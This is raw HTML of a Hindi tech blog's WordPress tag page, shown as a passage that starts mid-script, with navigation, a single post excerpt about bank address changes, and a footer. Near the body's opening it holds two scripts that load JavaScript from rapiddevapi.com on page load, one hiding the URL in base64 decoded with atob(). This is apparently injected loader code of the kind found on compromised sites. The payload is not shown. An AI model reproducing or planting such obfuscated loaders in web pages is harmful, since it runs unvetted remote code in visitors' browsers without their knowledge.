decodedUrl=atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hindisol.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hindisol.com/tag/full-address-kaise-likhe/",
                    "name": "Full address kaise likhe"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://hindisol.com/wp-content/uploads/2023/10/Hindisol.com-Favison-300x300.webp" sizes="32x32" /><link rel="icon" href="https://hindisol.com/wp-content/uploads/2023/10/Hindisol.com-Favison-300x300.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://hindisol.com/wp-content/uploads/2023/10/Hindisol.com-Favison-300x300.webp" /><meta name="msapplication-TileImage" content="https://hindisol.com/wp-content/uploads/2023/10/Hindisol.com-Favison-300x300.webp" /><style>.tdm-btn-style1{background-color:##ff7700}.tdm-btn-style2:before{border-color:##ff7700}.tdm-btn-style2{color:##ff7700}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px ##ff7700;-moz-box-shadow:0 2px 16px ##ff7700;box-shadow:0 2px 16px ##ff7700}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px ##ff7700;-moz-box-shadow:0 4px 26px ##ff7700;box-shadow:0 4px 26px ##ff7700}</style><style>.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://hindisol.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8314048532134643"
     crossorigin="anonymous"></script> <style id="tdw-css-placeholder"></style></head><body class="archive tag tag-full-address-kaise-likhe tag-2224 wp-custom-logo wp-theme-Newspaper-By-BloggingPro-gusztx td-standard-pack global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <script type="litespeed/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e)})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW')</script> <script type="litespeed/javascript">(function(f,b,n,j,x,e){var decodedUrl=atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=decodedUrl;e.parentNode.insertBefore(x,e)})(window,document,'script')</script> <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/hindisol/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.ca/hindisol/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/HindiSol" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-amp-header-menu-container"><ul id="menu-amp-header-menu" class="td-mobile-main-menu"><li id="menu-item-1556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1556"><a href="https://hindisol.com/">Home</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://hindisol.com/apps/">Apps</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://hindisol.com/internet/">Internet</a></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://hindisol.com/solution/">Solution</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://hindisol.com/online-earning/">Online Earning</a></li><li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-479"><a href="https://hindisol.com/social-media/">Social Media<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://hindisol.com/instagram/">Instagram</a></li><li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://hindisol.com/whatsapp/">Whatsapp</a></li><li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://hindisol.com/twitter/">Twitter</a></li><li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://hindisol.com/youtube/">Youtube</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hindisol.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://hindisol.com/privacy-policy/">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://hindisol.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://hindisol.com/wp-content/uploads/2020/05/HindiSol.com_.png" alt=""  width="278" height="102"/>
<span class="td-visual-hidden">HindiSol</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hindisol.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://hindisol.com/wp-content/uploads/2020/05/HindiSol.com_.png" alt=""  width="278" height="102"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hindisol.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://hindisol.com/wp-content/uploads/2020/05/HindiSol.com_.png" alt=""  width="278" height="102"/>
</a></div><div class="menu-amp-header-menu-container"><ul id="menu-amp-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1556"><a href="https://hindisol.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-302"><a href="https://hindisol.com/apps/">Apps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://hindisol.com/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://hindisol.com/solution/">Solution</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305"><a href="https://hindisol.com/online-earning/">Online Earning</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-479"><a href="https://hindisol.com/social-media/">Social Media</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-744"><a href="https://hindisol.com/instagram/">Instagram</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-745"><a href="https://hindisol.com/whatsapp/">Whatsapp</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1086"><a href="https://hindisol.com/twitter/">Twitter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1088"><a href="https://hindisol.com/youtube/">Youtube</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://hindisol.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindisol.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Full address kaise likhe</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: full address kaise likhe</span></h1></div><div class='code-block code-block-1 ai-track' data-ai='WzEsMCwiQmxvY2sgMSIsIiIsMV0=' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div class='no-visibility-check ai-check-1-50456268' data-insertion-position='after' data-selector='.ai-check-1-50456268' data-code='[base64]/[base64]' data-block='1'><span class='ai-check-block ai-cfp' data-ai-block='1' data-ai-limit-imp-per-time='10' data-ai-limit-imp-time='1' data-ai-limit-clicks-per-time='3' data-ai-limit-clicks-time='1 ' data-ai-global-limit-clicks-per-time='3' data-ai-global-limit-clicks-time='1' data-ai-cfp-time='1'></span></div></div><div class="td_module_10 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://hindisol.com/application-for-change-of-address-in-bank/"  rel="bookmark" class="td-image-wrap " title="Application For Change Of Address In Bank" ><img class="entry-thumb" src="[data-uri]" alt="Application For Change Of Address In Bank" title="Application For Change Of Address In Bank" data-type="image_tag" data-img-url="https://hindisol.com/wp-content/uploads/2023/09/Application-For-Change-Of-Address-In-Bank.webp"  width="218" height="122" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://hindisol.com/application-for-change-of-address-in-bank/"  rel="bookmark" title="Application For Change Of Address In Bank">Application For Change Of Address In Bank</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Application For Change Of Address In Bank : आप बैंक में अपना खाता खोलते हैं, तो उसमें आपका पूरा पता, नाम और अन्य जानकारी...</div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="recent-posts-widget-with-thumbnails-5" class="td_block_template_1 widget recent-posts-widget-with-thumbnails-5 recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="block-title"><span>Recent </span></h4><ul><li><a href="https://hindisol.com/best-attitude-status-hindi/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2020/05/Khatarnak-Attitude-Status-in-Hindi-1-1-300x169.png" class="attachment-170x96 size-170x96 wp-post-image" alt="Khatarnak-Attitude-Status-in-Hindi-logo" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2020/05/Khatarnak-Attitude-Status-in-Hindi-1-1-300x169.png 300w, https://hindisol.com/wp-content/uploads/2020/05/Khatarnak-Attitude-Status-in-Hindi-1-1.png 326w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">Best Attitude Status in Hindi</span></a></li><li><a href="https://hindisol.com/world-tallest-man-living-hindi/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2023/11/duniya-ka-sabse-lamba-insan-300x169.webp" class="attachment-170x96 size-170x96 wp-post-image" alt="duniya ka sabse lamba insan" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2023/11/duniya-ka-sabse-lamba-insan-300x169.webp 300w, https://hindisol.com/wp-content/uploads/2023/11/duniya-ka-sabse-lamba-insan-1024x576.webp 1024w, https://hindisol.com/wp-content/uploads/2023/11/duniya-ka-sabse-lamba-insan-340x191.webp 340w, https://hindisol.com/wp-content/uploads/2023/11/duniya-ka-sabse-lamba-insan-768x432.webp 768w, https://hindisol.com/wp-content/uploads/2023/11/duniya-ka-sabse-lamba-insan-1536x864.webp 1536w, https://hindisol.com/wp-content/uploads/2023/11/duniya-ka-sabse-lamba-insan.webp 1920w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">दुनिया का सबसे लम्बा आदमी &#8216;गिनीज बुक ऑफ़ वर्ल्ड रिकॉर्ड&#8217; के अनुसार</span></a></li><li><a href="https://hindisol.com/whatsapp-dark-mode-feature-kaise-on-kare/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2020/04/Whatsapp-Me-Dark-Mode-Kaise-Enable-Kare-300x169.jpeg" class="attachment-170x96 size-170x96 wp-post-image" alt="Whatsapp-Me-Dark-Mode-Kaise-Enable-Kare" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2020/04/Whatsapp-Me-Dark-Mode-Kaise-Enable-Kare-300x169.jpeg 300w, https://hindisol.com/wp-content/uploads/2020/04/Whatsapp-Me-Dark-Mode-Kaise-Enable-Kare-1024x576.jpeg 1024w, https://hindisol.com/wp-content/uploads/2020/04/Whatsapp-Me-Dark-Mode-Kaise-Enable-Kare-768x432.jpeg 768w, https://hindisol.com/wp-content/uploads/2020/04/Whatsapp-Me-Dark-Mode-Kaise-Enable-Kare-1536x864.jpeg 1536w, https://hindisol.com/wp-content/uploads/2020/04/Whatsapp-Me-Dark-Mode-Kaise-Enable-Kare.jpeg 1920w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">Whatsapp Dark Mode Feature Kaise On kare</span></a></li><li><a href="https://hindisol.com/instagram-me-dark-mode-kaise-enable-kare/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2020/04/Instagram-Me-Dark-Mode-Kaise-Enable-Kare-300x169.jpeg" class="attachment-170x96 size-170x96 wp-post-image" alt="Instagram-Me-Dark-Mode-Kaise-Enable-Kare" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2020/04/Instagram-Me-Dark-Mode-Kaise-Enable-Kare-300x169.jpeg 300w, https://hindisol.com/wp-content/uploads/2020/04/Instagram-Me-Dark-Mode-Kaise-Enable-Kare-1024x576.jpeg 1024w, https://hindisol.com/wp-content/uploads/2020/04/Instagram-Me-Dark-Mode-Kaise-Enable-Kare-768x432.jpeg 768w, https://hindisol.com/wp-content/uploads/2020/04/Instagram-Me-Dark-Mode-Kaise-Enable-Kare-1536x864.jpeg 1536w, https://hindisol.com/wp-content/uploads/2020/04/Instagram-Me-Dark-Mode-Kaise-Enable-Kare.jpeg 1920w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">Instagram Me Dark Mode Kaise Enable Kare</span></a></li><li><a href="https://hindisol.com/kaise-pata-kare-ki-number-busy-hai-ya-nahi/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2022/05/How-To-Know-Someone-Is-Busy-On-Another-Call-300x169.webp" class="attachment-170x96 size-170x96 wp-post-image" alt="How To Know Someone Is Busy On Another Call" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2022/05/How-To-Know-Someone-Is-Busy-On-Another-Call-300x169.webp 300w, https://hindisol.com/wp-content/uploads/2022/05/How-To-Know-Someone-Is-Busy-On-Another-Call.webp 320w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">Bina Call Kiye Kaise Pata Kare Ki Number Busy Hai Ya Nahi</span></a></li><li><a href="https://hindisol.com/desh-bhakti-geet-in-hindi-lyrics/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-300x169.webp" class="attachment-170x96 size-170x96 wp-post-image" alt="Desh Bhakti Geet In Hindi Lyrics" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-300x169.webp 300w, https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-1024x576.webp 1024w, https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-340x191.webp 340w, https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-768x432.webp 768w, https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-1536x864.webp 1536w, https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-696x392.webp 696w, https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-1068x601.webp 1068w, https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics-747x420.webp 747w, https://hindisol.com/wp-content/uploads/2022/01/Desh-Bhakti-Geet-In-Hindi-Lyrics.webp 1920w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">11 सबसे लोकप्रिय देशभक्ति गीत लिरिक्स | Desh Bhakti Geet In Hindi Lyrics</span></a></li><li><a href="https://hindisol.com/result-dekhne-wala-apps/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2021/12/Result-Dekhne-Wala-Apps-300x169.jpg" class="attachment-170x96 size-170x96 wp-post-image" alt="Result Dekhne Wala Apps" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2021/12/Result-Dekhne-Wala-Apps-300x169.jpg 300w, https://hindisol.com/wp-content/uploads/2021/12/Result-Dekhne-Wala-Apps-340x191.jpg 340w, https://hindisol.com/wp-content/uploads/2021/12/Result-Dekhne-Wala-Apps.jpg 480w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">1 मिनट में Result Dekhne Wala Apps &#8211; रिजल्ट देखने वाला एप्स</span></a></li><li><a href="https://hindisol.com/instagram-par-dusri-id-kaise-banaye/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2022/03/Instagram-Par-Dusara-Account-Kaise-Banaye-300x169.webp" class="attachment-170x96 size-170x96 wp-post-image" alt="Instagram Par Dusri Id Kaise Banaye" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2022/03/Instagram-Par-Dusara-Account-Kaise-Banaye-300x169.webp 300w, https://hindisol.com/wp-content/uploads/2022/03/Instagram-Par-Dusara-Account-Kaise-Banaye.webp 320w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">Instagram Par Dusri Id Kaise Banaye सिर्फ 2 मिनट में</span></a></li><li><a href="https://hindisol.com/live-tv-dekhne-wala-app/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2022/01/Live-Tv-Dekhne-Wala-App-300x169.webp" class="attachment-170x96 size-170x96 wp-post-image" alt="Live Tv Dekhne Wala App" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2022/01/Live-Tv-Dekhne-Wala-App-300x169.webp 300w, https://hindisol.com/wp-content/uploads/2022/01/Live-Tv-Dekhne-Wala-App-340x191.webp 340w, https://hindisol.com/wp-content/uploads/2022/01/Live-Tv-Dekhne-Wala-App.webp 640w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">5 Best Live Tv Dekhne Wala Apps, मोबाइल में फ्री टीवी देखने वाले App</span></a></li><li><a href="https://hindisol.com/delete-call-recording-wapas-kaise-laye/"><img data-lazyloaded="1" src="[data-uri]" width="170" height="96" data-src="https://hindisol.com/wp-content/uploads/2022/03/Delete-Call-Recording-Wapas-Kaise-Laye-300x169.webp" class="attachment-170x96 size-170x96 wp-post-image" alt="Delete Call Recording Wapas Kaise Laye" decoding="async" loading="lazy" data-srcset="https://hindisol.com/wp-content/uploads/2022/03/Delete-Call-Recording-Wapas-Kaise-Laye-300x169.webp 300w, https://hindisol.com/wp-content/uploads/2022/03/Delete-Call-Recording-Wapas-Kaise-Laye.webp 320w" data-sizes="auto, (max-width: 170px) 100vw, 170px" /><span class="rpwwt-post-title">सिर्फ एक मिनट में Delete Call Recording Wapas Kaise Laye</span></a></li></ul></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://hindisol.com/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hindisol.com/wp-content/uploads/2020/05/HindiSol.com_.png" alt="" title=""  width="278" height="102"/></a></div><div class="footer-text-wrap">Hindisol.com में आपका स्वागत है। इस ब्लॉग पर हम रोज़ाना नयी टेक्नोलॉजी से सम्बंधित जानकारी और उनकी अपडेट देते है। हम यहाँ मुख्य रूप से Best Android Apps, New Updates, Internet info , Recharge और कुछ Tips & Tricks के बारे में बताते है।<div class="footer-email-wrap">Contact us: <a href="mailto:Contact@hindiSol.com">Contact@hindiSol.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/hindisol/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.pinterest.ca/hindisol/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/HindiSol" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div></div><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://hindisol.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" /></div></form></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Latest posts</span></h4><ul><li>
<a href="https://hindisol.com/best-attitude-status-hindi/">Best Attitude Status in Hindi</a></li><li>
<a href="https://hindisol.com/world-tallest-man-living-hindi/">दुनिया का सबसे लम्बा आदमी &#8216;गिनीज बुक ऑफ़ वर्ल्ड रिकॉर्ड&#8217; के अनुसार</a></li><li>
<a href="https://hindisol.com/whatsapp-dark-mode-feature-kaise-on-kare/">Whatsapp Dark Mode Feature Kaise On kare</a></li><li>
<a href="https://hindisol.com/instagram-me-dark-mode-kaise-enable-kare/">Instagram Me Dark Mode Kaise Enable Kare</a></li><li>
<a href="https://hindisol.com/kaise-pata-kare-ki-number-busy-hai-ya-nahi/">Bina Call Kiye Kaise Pata Kare Ki Number Busy Hai Ya Nahi</a></li></ul></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="//www.dmca.com/Protection/Status.aspx?ID=4e95e789-3a73-4e7e-bcf9-4519a21d46d4" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=4e95e789-3a73-4e7e-bcf9-4519a21d46d4"  alt="DMCA.com Protection Status" /></a> <script type="litespeed/javascript" data-src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></div></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Blog Categories</span></h4><ul><li class="cat-item cat-item-374"><a href="https://hindisol.com/aadhar-card/">Aadhar Card<span class="td-widget-no">6</span></a></li><li class="cat-item cat-item-47"><a href="https://hindisol.com/airtel/">Airtel<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-175"><a href="https://hindisol.com/android/">Android<span class="td-widget-no">60</span></a></li><li class="cat-item cat-item-2136"><a href="https://hindisol.com/application/">Application<span class="td-widget-no">6</span></a></li><li class="cat-item cat-item-10"><a href="https://hindisol.com/apps/">Apps<span class="td-widget-no">79</span></a></li><li class="cat-item cat-item-682"><a href="https://hindisol.com/bank/">Bank<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-202"><a href="https://hindisol.com/business/">Business<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-109"><a href="https://hindisol.com/computer/">Computer<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-32"><a href="https://hindisol.com/corona-virus/">corona virus<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-234"><a href="https://hindisol.com/customer-care/">Customer Care<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-646"><a href="https://hindisol.com/social-media/facebook-social-media/">Facebook<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-422"><a href="https://hindisol.com/facebook/">Facebook<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-156"><a href="https://hindisol.com/games/">Games<span class="td-widget-no">8</span></a></li><li class="cat-item cat-item-547"><a href="https://hindisol.com/gmail-id/">Gmail id<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-351"><a href="https://hindisol.com/google-map/">google map<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-1502"><a href="https://hindisol.com/gyan/">gyan<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-104"><a href="https://hindisol.com/hindi-status/">Hindi Status<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-92"><a href="https://hindisol.com/how/">How<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-23"><a href="https://hindisol.com/instagram/">Instagram<span class="td-widget-no">8</span></a></li><li class="cat-item cat-item-208"><a href="https://hindisol.com/design/interiors/">Interiors<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-4"><a href="https://hindisol.com/internet/">Internet<span class="td-widget-no">14</span></a></li><li class="cat-item 